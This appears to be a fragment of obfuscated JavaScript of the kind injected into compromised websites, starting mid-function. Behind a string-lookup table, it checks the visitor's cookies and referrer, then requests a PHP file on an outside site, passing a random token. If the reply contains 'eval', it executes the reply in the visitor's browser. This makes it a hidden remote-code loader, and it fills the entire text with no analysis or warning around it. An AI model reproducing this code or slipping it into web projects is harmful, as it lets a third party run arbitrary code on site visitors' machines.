        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.maxpool.pl/administrator/components/com_actionlogs/models/fields/fields.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};